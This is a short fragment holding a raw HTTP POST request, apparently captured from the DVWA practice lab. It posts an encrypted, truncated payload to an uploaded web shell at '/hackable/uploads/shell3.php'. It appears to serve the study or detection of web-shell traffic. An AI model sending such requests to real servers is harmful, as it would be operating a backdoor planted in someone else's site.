 POST /hackable/uploads/shell3.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-type: application/x-www-form-urlencoded
Referer: http://www.dvwa.com/hackable/FGGE/shell3.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: www.dvwa.com
Connection: keep-alive
Content-Length: 6764
3Mn1yNMtoZViV5wotQHPJtwwj0F4b2lyToNK7LfdUnN7zmyQFfx/
zaiGwUHg+8SlXZemCLBkDIvxiBIGd6bgOEiZtNpn6YmnWiiaCBNbXkC5JWFTARrD8lCOCQ4ZVFjsJFDaAOwzinbqne/oYuNwWjQvKM9ii2RE/b+Gc+ya2f4+OIDU2Wk/
QSIL7GOAoyaUYZSq4bL2wmX5RnP1Lbf7S+TAy3K7JPruBiZeZGC/ay14vUj4+IgmNHwEAzWl3DNIsL1yhH4Do5FI8HwZpG5XnrZwpKdFIEgN4GKmcDODTdO2pj8DVXCwes3m+v/
wRykVd++xsex2EkGn9p0SgL+GpXlGg6OlQscedjdgBXv15UyPfJude5BJv+j7cEF7zpdtyAnFYCSqiRX+XD7DNsIUVbU+oamjVwZCgr4L+bbRvs1NfjV6iKKs65VTnlSIbCArJv/
w+axR9Gc7Jt9v/GBKckbRjefZGqx7UTKDMahYEBgrwpXrii28q/UerEq/VKFKKeHQuovmpvlx8CblMBkG+rHmhQrP7QVJuzSOUbwdWZpbhys2bufqT6hyOjsu/
0sSmHdrzvlZgkRsnsNK0Kv56sesEx9AiwuvgxMh5gAi86uAfhQISoEU5jZNs/